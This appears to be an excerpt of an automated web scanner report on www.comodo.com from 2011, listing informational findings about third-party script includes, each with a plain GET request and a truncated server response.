| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:00 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 75716 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71735 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 78837 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 73111 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Cache-Control: no-cache, must-revalidate Expires: Sat, 26 Jul 1997 05:00:00 GMT Content-Length: 64453 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 69400 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Cache-Control: no-cache, must-revalidate Expires: Sat, 26 Jul 1997 05:00:00 GMT Content-Length: 64951 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70534 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/internet-security |
| GET /home/internet-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69949 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/pc-security.php |
| GET /home/pc-security.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 58971 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 67883 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:15:25 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 69222 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:10 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 72160 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/support-maintenance |
| GET /home/support-maintenance Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:08 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69820 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /includes/video.php |
| GET /includes/video.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1317 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /login/comodo-members.php |
| GET /login/comodo-members.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:30 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 5627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="//www.w3.org/1999 <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /news/in-the-news.php |
| GET /news/in-the-news.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 58854 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /news/press_releases/2011 |
| GET /news/press_releases/2011 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 55814 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <link rel="shortcut icon" href="/favicon.ico" /> <script type="text/javascript" src="http://www.trustlogo ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /partners/comodo-partner |
| GET /partners/comodo-partner Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 56955 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /privacy-policy/terms.php |
| GET /privacy-policy/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64618 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /products/comodo-products |
| GET /products/comodo-products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71364 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /products/free-products |
| GET /products/free-products Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 68251 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /products/free-trials.php |
| GET /products/free-trials.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 57550 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /products/wizard/activity |
| GET /products/wizard/activity Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:51:19 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 4353 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /products/wizard/index |
| GET /products/wizard/index Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:32 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 2869 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository./n |
| GET /repository./n HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository./n/n |
| GET /repository./n/n HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:30:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/docs/SSL |
| GET /repository/docs/SSL Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:09 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 71966 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/privacy |
| GET /repository/privacy Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64742 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/refer-a |
| GET /repository/refer-a Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 70983 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /repository/terms.php |
| GET /repository/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64623 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/ecommerce/help |
| GET /resources/ecommerce/help Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 56634 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/ecommerce |
| GET /resources/ecommerce Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64142 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/home/help.php |
| GET /resources/home/help.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 57882 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/home |
| GET /resources/home Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 72506 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/home |
| GET /resources/home Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://search.atomz.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:16:06 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 61570 ...<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/index.php |
| GET /resources/index.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 65293 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/it-manager |
| GET /resources/it-manager Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64867 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/partners |
| GET /resources/partners Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 63736 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/small-business |
| GET /resources/small-business Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:25 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 56339 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/webinars/e |
| GET /resources/webinars/e Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
